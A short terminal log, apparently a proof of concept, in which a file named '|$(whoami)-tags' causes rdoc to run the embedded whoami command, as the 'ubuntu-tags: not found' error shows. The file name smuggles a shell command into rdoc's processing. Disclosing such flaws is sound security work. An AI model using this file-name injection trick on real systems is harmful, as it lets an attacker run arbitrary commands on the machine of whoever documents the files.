 ubuntu@VM-16-3-ubuntu:/tmp/test$ ll
total 8
drwxrwxr-x  2 ubuntu ubuntu 4096 May  5 09:20 ./
drwxrwxrwt 21 root   root   4096 May  5 09:19 ../
-rw-rw-r--  1 ubuntu ubuntu    0 May  4 09:35 '|$(whoami)-tags'
ubuntu@VM-16-3-ubuntu:/tmp/test$ rdoc
sh: 1: ubuntu-tags: not found
Parsing sources...
100% [ 1/ 1]  |$(whoami)-tags
Generating Darkfish format into /tmp/test/doc...
Files:      1
Classes:    0 (0 undocumented)
Modules:    0 (0 undocumented)
Constants:  0 (0 undocumented)
Attributes: 0 (0 undocumented)
Methods:    0 (0 undocumented)
Total:      0 (0 undocumented)
0.00% documented
Elapsed: 0.0s
ubuntu@VM-16-3-ubuntu:/tmp/test$